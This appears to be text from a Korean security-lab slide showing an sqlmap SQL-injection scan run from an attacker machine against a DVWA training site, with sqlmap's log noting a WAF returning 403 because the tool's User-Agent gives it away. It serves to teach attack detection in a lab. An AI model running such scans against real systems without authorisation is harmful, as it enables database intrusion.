 공격자 att@192.168.0.202 — 01 SQL 인젝션 (2/2)
# sqlmap 으로 자동 점검 — 도구 이름이 User-Agent 에 남고 WAF 가 403 으로 막는다
att@attacker:~$ sqlmap -u "http://dvwa.ccc.com/vulnerabilities/sqli/?id=1&Submit=Submit" -
-batch --technique=B --flush-session
[07:51:12] [INFO] testing URL 'http://dvwa.ccc.com/vulnerabilities/sqli/?id=1&Submit=Submi
t'
[07:51:12] [INFO] testing connection to the target URL
[07:51:12] [WARNING] the web server responded with an HTTP error code (403) which could in
terfere with the results of the tests
[07:51:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:51:12] [INFO] testing if the target URL content is stable
[07:51:12] [INFO] testing if GET parameter 'id' is dynamic
[07:51:12] [INFO] testing for SQL injection on GET parameter 'id'
[07:51:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'